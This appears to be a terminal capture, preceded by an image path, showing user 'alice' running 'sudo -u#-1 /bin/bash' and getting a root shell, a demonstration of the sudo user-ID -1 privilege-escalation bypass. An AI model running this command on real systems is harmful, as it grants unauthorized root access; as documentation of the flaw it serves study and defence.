 alice@221edfb388db:/$ sudo -u#-1 /bin/bash
root@221edfb388db:/# whoami
root
root@221edfb388db:/#